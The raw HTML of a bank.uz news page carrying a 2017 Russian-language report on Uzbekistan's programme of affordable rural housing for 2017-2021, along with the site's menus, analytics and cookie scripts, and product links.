            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204",
                "publisher":{
            "@type":"Organization",
            "name":"Qishloq qurulish bank"
        },
                "headline": "Доступное жилье: особый подход в каждом регионе",
        "mainEntityOfPage": "https://bank.uz/news/dostupnoe-zhile-osobyy-podkhod-v-kazhdom-regione204",
        "articleBody": "
	
					
			27.02.2017
			
	
			
			

 
Постановление Президента нашей страны "О Программе по строительству доступных жилых домов по обновленным типовым проектам в сельской местности на 2017-2021 годы" от 21 октября 2016 года послужило началом нового этапа в процессе дальнейшего улучшения условий жизни народа. 
 
В программах социально-экономического развития каждого региона большое внимание уделено возведению инфраструктурных объектов, спортивных и детских площадок, прокладке инженерных коммуникаций. Дальнейшее расширение использования при этом новых видов энергосберегающих отечественных материалов и оборудования служит уменьшению себестоимости строительства, а также установлению доступных цен для всех слоев населения.
 
Об этом речь шла на пресс-конференции, организованной в Национальном пресс-центре Государственным комитетом по архитектуре и строительству Республики Узбекистан.
 
- Все новые дома сейсмоустойчивы к землетрясениям силой 7-8 баллов, - говорит заместитель председателя Государственного комитета по архитектуре и строительству Республики Узбекистан Асомиддин Тожиев. - Для этого в проектах особое внимание уделено специальным архитектурным и технологическим решениям.
 
Обновленные проекты предусматривают подключение канализационной системы к специальным местам сбора отходов, на территориях со сложностями в водоснабжении к каждому дому будут пристроены отдельные дополнительные помещения.
 
Необходимо отметить, что распределение жилья в сельской местности по доступным ценам будет осуществляться органами самоуправления граждан на основе открытости и гласности, в первую очередь будут удовлетворяться заявки семей, нуждающихся в улучшении жилищных условий.
 
В ходе пресс-конференции журналисты получили ответы на интересующие их вопросы.
 
 
 
Источник: www.uza.uz 
 

	",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2017-02-27T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Доступное жилье: особый подход в каждом регионе        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        27.02.2017                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
	<div class="data-panel">
					<i class="fa fa-clock-o"></i>
			<span>27.02.2017</span>
			</div>
	<p>
			</p>
			
<br>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">Постановление Президента нашей страны "О Программе по строительству доступных жилых домов по обновленным типовым проектам в сельской местности на 2017-2021 годы" от 21 октября 2016 года послужило началом нового этапа в процессе дальнейшего улучшения условий жизни народа.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR"> </span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">В программах социально-экономического развития каждого региона большое внимание уделено возведению инфраструктурных объектов, спортивных и детских площадок, прокладке инженерных коммуникаций. Дальнейшее расширение использования при этом новых видов энергосберегающих отечественных материалов и оборудования служит уменьшению себестоимости строительства, а также установлению доступных цен для всех слоев населения.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">Об этом речь шла на пресс-конференции, организованной в Национальном пресс-центре Государственным комитетом по архитектуре и строительству Республики Узбекистан.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">- Все новые дома сейсмоустойчивы к землетрясениям силой 7-8 баллов, - говорит заместитель председателя Государственного комитета по архитектуре и строительству Республики Узбекистан Асомиддин Тожиев. - Для этого в проектах особое внимание уделено специальным архитектурным и технологическим решениям.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">Обновленные проекты предусматривают подключение канализационной системы к специальным местам сбора отходов, на территориях со сложностями в водоснабжении к каждому дому будут пристроены отдельные дополнительные помещения.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">Необходимо отметить, что распределение жилья в сельской местности по доступным ценам будет осуществляться органами самоуправления граждан на основе открытости и гласности, в первую очередь будут удовлетворяться заявки семей, нуждающихся в улучшении жилищных условий.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="UZ-CYR">В ходе пресс-конференции журналисты получили ответы на интересующие их вопросы.</span><span style='font-size: 13pt; font-family: "Times New Roman","serif";'></span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: justify; text-indent: 36pt; line-height: normal;"><span style='font-size: 13pt; font-family: "Times New Roman","serif";'> </span></p>
 
<p class="MsoNormal" style="margin-bottom: 0.0001pt; text-align: right; text-indent: 36pt; line-height: normal;" align="right"><span style='font-size: 13pt; font-family: "Times New Roman","serif";'>Источник: </span><span lang="UZ-CYR"><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="EN-US">www.uza.uz</span></span><span style='font-size: 13pt; font-family: "Times New Roman","serif";' lang="EN-US"> </span></p>
 
<br>
	    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/qishloq-qurilish-bank">BRB</a></span>
            <span class="medium-text">
                 АКБ «Кишлок курилиш банк» - существенная часть деятельности Банка относится к исполнению роли агента государства в улучшении жилищных условий сельского населения и финансировании строительных работ в сельских местностях, улучшении развития промышленной и социальной инфраструктуры в сельских местностях путем выдачи долгосрочной ипотеки жителям данных регионов и оказание универсальных банковских услуг. А также ради благополучия клиентов банка, обеспечивать их самыми современными банковскими услугами с высоким профессиональным уровнем обслуживания и выгодными условиями.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Qishloq qurulish bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102933">
                        <span  class="center-news-img" data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.11.2025                            </p>
                                                <span  data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure" class="center-news-text">
                            Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/qishloq-qurilish-bank"> Вклады <span class="regular-text">6</span></a>
                <a style="" href="/credits/tags/qishloq-qurilish-bank"> Кредиты <span class="regular-text">14</span></a>
                <a style="" href="/cards/tags/qishloq-qurilish-bank"> Карты <span class="regular-text">11</span></a>
                <a style="" href="/ipoteka/tags/qishloq-qurilish-bank"> Ипотека<span class="regular-text">12</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
